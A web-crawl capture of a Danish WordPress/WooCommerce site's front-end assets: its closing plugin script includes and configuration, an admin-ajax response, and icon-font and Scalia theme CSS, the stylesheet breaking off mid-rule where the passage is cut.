	<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.8" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wolfdesign.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"xgtohk4020","wpa_field_value":345750,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a814c01ba3262a7add9ab16ba6cf0c59","fragment_name":"wc_fragments_a814c01ba3262a7add9ab16ba6cf0c59","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0" id="vc_vendor_jwplayer-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/wolfdesign.dk","ajax_url":"https:\/\/wolfdesign.dk\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"da","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/respond.min.js?ver=1" id="scalia-respond-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/combobox.js?ver=6.6.4" id="scalia-combobox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/checkbox.js?ver=6.6.4" id="scalia-checkbox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.easing.js?ver=6.6.4" id="scalia-jquery-easing-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.6.4" id="scalia-modernizr-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.6.4" id="scalia-dl-menu-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/header.js?ver=6.6.4" id="scalia-header-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.6.4" id="scalia-lazy-loading-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.transform.js?ver=6.6.4" id="scalia-transform-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.6.4" id="scalia-restable-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.6.4" id="scalia-responsive-tabs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/odometer.js?ver=6.6.4" id="scalia-odometr-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.6.4" id="scalia-sticky-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/functions.js?ver=6.6.4" id="scalia-scripts-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.6.4" id="mousewheel-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.6.4" id="fancybox-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.6.4" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.6.4" id="scalia-vc_elements-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/wolfdesign.dk\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/wolfdesign.dk\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/wolfdesign.dk\/request\/467eb490c0386718f184dbcdaa7455f2\/","ajaxurl":"https:\/\/wolfdesign.dk\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo0ODI3O3M6NjoiYXV0aG9yIjtzOjU6Im1hcmlhIjt9.4102c6e115a530a799ee04400500d166","wp_rest_nonce":"cdf4691402"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.2/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/wp-admin/admin-ajax.php
body_size: 61
content:
168474.746b697020bb8edad42432fca6a03506

--- FILE ---
content_type: text/css
request_url: https://wolfdesign.dk/wp-content/themes/scalia/css/icons.css?ver=6.6.4
body_size: 165
content:
@font-face {
	font-family: 'scalia-icons';
	src:url('../fonts/scalia-icons.eot?-yiqymz');
	src:url('../fonts/scalia-icons.eot?#iefix-yiqymz') format('embedded-opentype'),
		url('../fonts/scalia-icons.woff?-yiqymz') format('woff'),
		url('../fonts/scalia-icons.ttf?-yiqymz') format('truetype'),
		url('../fonts/scalia-icons.svg?-yiqymz#scalia-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'scalia-socials';
	src:url('../fonts/scalia-socials.eot');
	src:url('../fonts/scalia-socials.eot?#iefix') format('embedded-opentype'),
		url('../fonts/scalia-socials.ttf') format('truetype'),
		url('../fonts/scalia-socials.woff') format('woff'),
		url('../fonts/scalia-socials.svg#scalia-socials') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'scalia-user-icons';
	src:url('../fonts/scalia-user-icons.eot');
	src:url('../fonts/scalia-user-icons.eot?#iefix') format('embedded-opentype'),
		url('../fonts/scalia-user-icons.ttf') format('truetype'),
		url('../fonts/scalia-user-icons.woff') format('woff'),
		url('../fonts/scalia-user-icons.svg#scalia-user-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://wolfdesign.dk/wp-content/themes/scalia/style.css?ver=6.6.4
body_size: 14880
content:
/*
Theme Name: Scalia
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/scalia/
Author URI: http://codex-themes.com/scalia/
Version: 1.6.3.1 
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

/* BASIC */

body {
	background-attachment: fixed;
}

p {
	margin: 0 0 1.421em;
}

.row {
	margin-bottom: 1.421em;
}
.row:last-of-type {
	margin-bottom: 0;
}

@media (max-width: 1199px) {
	.row {
		margin-top: -1.421em;
	}
	.row > * {
		margin-top: 1.421em;
	}
}

h1,
.title-h1 {
	margin: 0.26em 0;
}
h2,
.title-h2 {
	margin: 0.49em 0;
}
h3,
.title-h3 {
	margin: 0.57em 0;
}
h4,
.title-h4 {
	margin: 0.63em 0;
}
h5,
.title-h5 {
	margin: 0.78em 0;
}
h6,
.title-h6 {
	margin: 0.7em 0;
}

blockquote {
	margin: 0 0 1.421em;
	line-height: 1.4;
}

blockquote {
	font-style: italic;
}
blockquote p:after {
	content: '\00a0\e60b';
	font-family: 'scalia-icons';
	position: relative;
	top: 0.6em;
	vertical-align: top;
	font-style: normal;
	font-weight: normal;
	font-size: 28px;
}

.centered-box {
	text-align: center;
}

.sc-dummy {
	display: inline-block;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.grayscale {
	filter: url('css/grayscale.svg#greyscale');
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
}
.grayscale-hover:hover {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}

.inline-row {
	font-size: 0;
	margin-bottom: -30px;
}
.inline-row-center {
	text-align: center;
}
.inline-column {
	float: none;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 30px;
}

/* STYLED LISTS */

ul.styled,
ol.styled,
ul.product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

/* CONTAINERS MARGIN */

.fullwidth-block > :last-child,
.fullwidth-block > .container > :last-child,
.centered-box > :last-child,
.sc-textbox-content > :last-child,
.sc-icon-with-text-text > :last-child,
.sc-icon-with-text-content > :last-child,
.sc-map-with-text-content > :last-child,
.sc-map-with-text-content > .container > :last-child,
.sc_accordion_content > :last-child,
.sc_tab > :last-child,
blockquote > :last-child,
.comment-text > :last-child,
.entry-content.post-content > :last-child {
	margin-bottom: 0;
}

.entry-content.post-content > .wpb_row:last-child,
.sc-textbox-content > .wpb_row:last-child {
	margin-bottom: 0;
}

.fullwidth-block > :first-child,
.fullwidth-block > .container > :first-child,
.centered-box > :first-child,
.sc-textbox-content > :first-child,
.sc-icon-with-text-text > :first-child,
.sc-icon-with-text-content > :first-child,
.sc-map-with-text-content > :first-child,
.sc-map-with-text-content > .container > :first-child,
.sc_accordion_content > :first-child,
.sc_tab > :first-child,
blockquote > :first-child,
.comment-text > :first-child,
.wpb_wrapper > :first-child {
	margin-top: 0;
}


/* NAVIGATION */

/* Prev & Next */
.sc-prev,
.sc-next,
.ls-scalia a.ls-nav-prev,
.ls-scalia a.ls-nav-next {
	position: absolute;
	width: 50px;
	top: 0;
	bottom: 0;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	display: block;
}
.sc-prev:focus,
.sc-next:focus,
.ls-scalia a.ls-nav-prev:focus,
.ls-scalia a.ls-nav-next:focus {
	outline: 0 none;
}
.nivo-directionNav .sc-prev,
.nivo-directionNav .sc-next,
.ls-scalia a.ls-nav-prev,
.ls-scalia a.ls-nav-next,
.sc-testimonials.fullwidth-block .sc-prev,
.sc-testimonials.fullwidth-block .sc-next,
.related-products-carousel.fullwidth-block .sc-prev,
.related-products-carousel.fullwidth-block .sc-next {
	width: 10%;
	z-index: 10;
}
.sc-prev,
.ls-scalia a.ls-nav-prev {
	left: 0;
}
.sc-next,
.ls-scalia a.ls-nav-next {
	right: 0;
}
.sc-prev:after,
.sc-next:after,
.ls-scalia a.ls-nav-prev:after,
.ls-scalia a.ls-nav-next:after {
	position: absolute;
	font-family: 'scalia-icons';
	top: 50%;
	margin-top: -36px;
	left:50%;
	margin-left: -36px;
	width: 72px;
	font-size: 38px;
	height: 72px;
	line-height: 72px;
	text-align: center;
	text-indent: 0;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.sc-prev:after,
.ls-scalia a.ls-nav-prev:after {
	content: '\e603';
	text-indent: -6px;
}
.sc-next:after,
.ls-scalia a.ls-nav-next:after {
	content: '\e601';
	text-indent: 6px;
}
.sc-prev.disabled,
.sc-next.disabled {
	visibility: hidden;
}

/* PAGINATION */

.sc-pagination {
	text-align: center;
	margin-top: 70px;
}
.sc-pagination a,
.sc-pagination .current {
	position: relative;
	display: inline-block;
	margin: 0 12px;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	margin-bottom: 20px;
}
.sc-pagination .current {
	border: 0 none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.sc-pagination .prev,
.sc-pagination .next {
	border: 0 none;
	font-size: 0;
	text-indent: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.sc-pagination .prev:hover,
.sc-pagination .next:hover {
	background: none;
}
.sc-pagination .prev:after,
.sc-pagination .next:after {
	position: absolute;
	text-indent: 0;
	font-size: 37px;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	font-family: 'scalia-icons';
	font-weight: normal;
}
.sc-pagination .prev:after {
	content: '\e603';
}
.sc-pagination .next:after {
	content: '\e601';
}

/* Mini-pagination */

.sc-mini-pagination {
	text-align: center;
	padding-top: 15px;
}
.sc-mini-pagination a {
	display: inline-block;
	width: 17px;
	height: 17px;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	margin: 0 7px;
	border-radius: 17px;
	-moz-border-radius: 17px;
	-webkit-border-radius: 17px;
}
.sc-mini-pagination a:focus {
	outline: 0 none;
}

/* ICONS */

.sc-icon {
	position: relative;
	font-weight: normal;
	font-family: 'scalia-user-icons';
	font-size: 25px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	line-height: 46px;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}
.sc-icon-centered {
	display: block;
	margin: 0 auto;
}
.sc-icon.sc-simple-icon {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	width: 25px;
	height: 25px;
	line-height: 25px;
}
.sc-icon-size-medium {
	font-size: 37px;
	width: 84px;
	height: 84px;
	line-height: 80px;
}
.sc-icon-size-medium.sc-simple-icon {
	width: 37px;
	height: 37px;
	line-height: 37px;
}
.sc-icon-size-big {
	font-size: 64px;
	width: 128px;
	height: 128px;
	line-height: 124px;
}
.sc-icon-size-big.sc-simple-icon {
	width: 64px;
	height: 64px;
	line-height: 64px;
}
.sc-icon .sc-icon-half-1,
.sc-icon .sc-icon-half-2 {
	float: left;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-align: center;
}
.sc-icon .sc-icon-half-1 {
	margin-left: -50%;
}
.sc-icon .sc-icon-half-2 {
	margin-right: -50%;
}
.sc-icon.angle-45deg-l .sc-icon-half-1,
.sc-icon.angle-45deg-l .sc-icon-half-2 {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}
.sc-icon.angle-45deg-r .sc-icon-half-1,
.sc-icon.angle-45deg-r .sc-icon-half-2 {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.sc-icon .back-angle {
	display: block;
	position: relative;
	width: 200%;
	height: 100%;
}
.sc-icon .sc-icon-half-2 .back-angle {
	left: -100%;
}
.sc-icon.angle-45deg-l .back-angle {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.sc-icon.angle-45deg-r .back-angle {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}

/* BUTTON */

.sc-button,
input[type='submit'] {
	position: relative;
	display: inline-block;
	padding: 0.4546em 1.1364em 0.4546em 2em;
	text-transform: uppercase;
	margin-top: 13px;
	white-space: nowrap;
	border: 0 none;
}
.sc-button:hover {
	text-decoration: none;
}
.sc-button:before {
	content: '\e601';
	font-family: 'scalia-icons';
	font-weight: normal;
	float: left;
	margin-left: -1.4em;
	font-size: 82.6%;
	vertical-align: middle;
}
.sc-button-simple,
input[type='submit'] {
	padding-left: 1.1364em;
}
.sc-button-simple:before {
	display: none;
}
.sc-button:hover:after,
.page-links a:hover:after,
.blog-style-default .comments-link a:hover:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.2);
}

/* SOCIALS */

.socials-item {
	display: inline-block;
	vertical-align: top;
	margin-left: 50px;
}
.socials-item a {
	display: block;
	position: relative;
	height: 50px;
	width: 30px;
	font-size: 0;
	line-height: 0;
}
.socials-item a:after {
	position: absolute;
	font-family: 'scalia-socials';
	font-size: 23px;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	line-height: 50px;
	text-align: center;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.socials-item.twitter a:after {
	content: '\e603';
}
.socials-item.facebook a:after {
	content: '\e601';
}
.socials-item.linkedin a:after {
	content: '\e604';
}
.socials-item.googleplus a:after {
	content: '\e602';
}
.socials-item.stumbleupon a:after {
	content: '\e606';
}
.socials-item.rss a:after {
	content: '\e608';
}

/* PRELOADER */

.preloader {
	position: relative;
	height: 200px;
}
.slideshow-preloader {
	height: 400px;
}
.loading {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
}
.preloader:after,
.loading:after {
	content: '';
	position: absolute;
	height: 90px;
	width: 90px;
	background: #ffffff url('images/preloader-1.gif') no-repeat 50% 50%;
	top: 50%;
	left: 50%;
	margin-top: -45px;
	margin-left: -45px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.preloader + * {
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden !important;
	opacity: 0;
}
.preloader + *:not(iframe) {
	height: 0 !important;
}
.preloader + iframe {
	margin-top: -200px !important;
}
.loading + * {
	opacity: 0;
}


/* FORM ELEMENTS */

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"] {
	padding: 0 10px;
	height: 34px;
	line-height: 32px;
	max-width: 100%;
}
textarea {
	padding: 10px;
	max-width: 100%;
}
/* Combobox */
.combobox-wrapper {
	position: relative;
	width: 100%;
	height: 34px;
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
	padding-right: 34px;
}
.combobox-wrapper .combobox-text {
	display: block;
	padding: 0 10px;
	line-height: 32px;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
}
.combobox-wrapper .combobox-button {
	width: 34px;
	height: 34px;
	position: absolute;
	right: -1px;
	top: -1px;
	cursor: pointer;
}
.combobox-wrapper .combobox-button:before {
	content: '\e602';
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -7px;
	margin-top: -7px;
	font-family: 'scalia-icons';
	font-size: 14px;
	width: 14px;
	height: 14px;
	line-height: 14px;
	font-weight: normal;
}
.combobox-wrapper select {
	width: 100%;
	cursor: pointer;
}
.sc_accordion_header .ui-accordion-header-icon:before  {
	display: inline-block;
	margin-top: -5px;
}
/* Checkbox */
.checkbox-sign,
.radio-sign {
	display: inline-block;
	width: 34px;
	height: 34px;
	cursor: pointer;
	position: relative;
	vertical-align: middle;
}
.radio-sign {
	width: 22px;
	height: 22px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.checkbox-sign.checked:before,
.radio-sign.checked:before {
	position: absolute;
	left: 50%;
	top: 50%;
}
.checkbox-sign.checked:before {
	content: '\e614';
	font-size: 14px;
	font-weight: normal;
	font-family: 'scalia-icons';
	text-align: center;
	width: 14px;
	height: 14px;
	line-height: 14px;
	margin-top: -7px;
	margin-left: -7px;
}
.radio-sign.checked:before {
	content: '';
	font-size: 10px;
	width: 10px;
	height: 10px;
	line-height: 10px;
	margin-top: -5px;
	margin-left: -5px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

/* LAYOUT */

#page {
	position: relative;
	overflow: hidden;
}
#page.layout-boxed {
	max-width: 1260px;
	margin: 0 auto;
	box-shadow: 0 0 18px 0 #000000;
}

@media (max-width: 768px) {
	#site-header.site-header.fixed {
		width: auto;
		position: relative;
		left: auto;
		top: auto !important;
		z-index: 1;
	}
}

.page-title-block {
	text-align: center;
	background-position: 50% 0;
	background-size: cover;
	padding: 30px 0;
	position: relative;
}
.page-title-title h1,
.page-title-title h2 {
	margin: 0;
	line-height: 1;
}
.page-title-icon + .page-title-title {
	margin-top: 10px;
}
.page-title-excerpt {
	margin-top: 15px;
}
.page-title-style-1 .page-title-title {
	margin-top: 7px;
	margin-bottom: 7px;
}
.page-title-block.page-title-style-2 {
	text-align: left;
	padding: 25px 0 0;
}
.page-title-style-2 .container {
	position: relative;
	padding-bottom: 38px;
}
.page-title-style-2 .container:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 50%;
}
.page-title-style-2 .page-title-excerpt {
	font-size: 89.5%;
	line-height: 1.421;
	margin-top: 8px;
}

#main {
	position: relative;
	z-index: 4;
}

/* TOP AREA */

.top-area {
	padding: 5px 0;
}
.top-area-socials {
	float: right;
	height: 30px;
	line-height: 30px;
}
.top-area-search {
	float: left;
	position: relative;
	padding-right: 30px;
}
.top-area-contacts {
	float: left;
	line-height: 30px;
}
.top-area-style-2 .top-area-contacts {
	float: none;
}
.top-area-search .searchform {
	padding: 0;
	position: relative;
	height: 30px;
	line-height: 30px;
}
.top-area-search .searchform input {
	font-size: 15px;
	width: 190px;
	padding: 0 30px 0 10px;
	padding-right: 29px;
	height: 30px;
	line-height: 28px;
	vertical-align: top;
}
.top-area-search .searchform button {
	position: absolute;
	top: 1px;
	right: 1px;
	width: 29px;
	height: 29px;
	padding: 0;
	margin-top: 0;
	background: transparent;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
}
.top-area-search .searchform button:before {
	position: absolute;
	content: '\e612';
	font-family: 'scalia-icons';
	font-size: 12px;
	height: 29px;
	line-height: 29px;
	width: 29px;
	text-align: center;
	top: 0;
	left: 0;
}
.top-area-socials .socials-item {
	margin-left: 10px;
}
.top-area-socials .socials-item a {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.top-area-socials .socials-item a:after {
	line-height: 30px;
	font-size: 16px;
}
.top-area-style-2 .top-area-socials .socials-item a {
	background-color: transparent;
}
.top-area-style-2 .top-area-search {
	float: right;
	padding-right: 0;
}
@media (max-width: 1200px) {
	.top-area {
		display: none;
	}
}

/* HEADER */

#site-header {
	position: relative;
	z-index: 5;
}
#site-header.animated-header {
	position: static;
}
#site-header .site-title {
	display: table-cell;
	vertical-align: middle;
	padding: 15px 0;
}
#site-header .primary-navigation {
	display: table-cell;
	width: 99%;
	vertical-align: middle;
	text-align: right;
	position: relative;
	z-index: 10;
}
#site-header .logo-position-right .primary-navigation {
	text-align: left;
}
.site-title .site-logo {
	margin: 0;
	font-size: 0 !important;
	line-height: 0 !important;
}
@media (min-width: 768px) {
	#site-header .logo-position-center .site-title,
	#site-header .logo-position-center .primary-navigation {
		display: block;
		text-align: center;
	}
	#site-header .logo-position-center .site-title {
		padding-top: 45px;
	}
}
#site-header .header-main {
	position: relative;
	z-index: 11;
}


/* PRIMARY NAVIGATION */

#primary-menu,
#primary-menu + ul {
	text-align: left;
}
#primary-navigation .menu-toggle {
	display: none;
}
#primary-navigation #primary-menu.no-responsive li.dl-parent,
#primary-navigation #primary-menu.no-responsive li.dl-back {
	display: none;
}
#primary-menu.no-responsive {
	text-align: left;
	white-space: nowrap;
	display: inline-block;
}
#primary-menu.no-responsive li {
	position: relative;
}
#primary-menu.no-responsive a {
	position: relative;
	display: block;
	text-decoration: none;
}
#primary-menu.no-responsive > li {
	display: inline-block;
	vertical-align: middle;
}
#primary-menu.no-responsive > li > a {
	padding: 35px 20px;
}
#primary-menu.no-responsive > li.menu-item-parent > a:after {
	position: absolute;
	width: 16px;
	height: 9px;
	left: 50%;
	margin-left: -8px;
	bottom: 15px;
	font-family: 'scalia-icons';
	font-weight: normal;
	content: '\e602';
	font-size: 16px;
	line-height: 9px;
	transition: all 0.01s linear  0.5s;
	-moz-transition: all 0.01s linear  0.5s;
	-webkit-transition: all 0.01s linear  0.5s;
	visibility: hidden;
}
#primary-menu.no-responsive:hover > li.menu-item-parent > a:after {
	visibility: hidden;
	transition: all 0.01s linear;
	-moz-transition: all 0.01s linear;
	-webkit-transition: all 0.01s linear;
}
#primary-menu.no-responsive > li.menu-item-parent:hover > a:after {
	visibility: visible;
	transition: all 0.01s linear;
	-moz-transition: all 0.01s linear;
	-webkit-transition: all 0.01s linear;
}
#primary-menu.no-responsive > li ul {
	position: absolute;
	visibility: hidden;
	white-space: normal;
	width: 280px;
	transition: all 0.1s linear 0.5s;
	-moz-transition: all 0.1s linear 0.5s;
	-webkit-transition: all 0.1s linear 0.5s;
	opacity: 0;
}
#primary-menu.no-responsive > li > ul:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
#primary-menu.no-responsive > li > ul {
	transform: translateY(20px);
	-o-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-webkit-transform: translateY(20px);
}
#primary-menu.no-responsive:hover li:hover > ul {
	visibility: visible;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	opacity: 1;
	transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
}
#primary-menu.no-responsive:hover > li ul {
	visibility: hidden;
	transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-webkit-transition: all 0.1s linear;
	opacity: 0;
}
#primary-menu.no-responsive > li > ul {
	top: 100%;
	left: 0;
}
#primary-menu.no-responsive > li > ul.invert {
	left: auto;
	right: 0;
}
#primary-menu.no-responsive > li > ul a {
	padding: 15px 30px;
}
#primary-menu.no-responsive > li > ul ul {
	top: 0;
	left: 100%;
	transform: translateX(20px);
	-o-transform: translateX(20px);
	-ms-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-webkit-transform: translateX(20px);
	z-index: 1;
}
#primary-menu.no-responsive > li > ul ul.invert {
	top: 0;
	left: auto;
	right: 100%;
	transform: translateX(-20px);
	-o-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
}
#primary-menu.no-responsive > li > ul li:hover > ul {
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li li.menu-item-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'scalia-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}

/* Mega Menu Styles*/
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul ul {
	display: none;
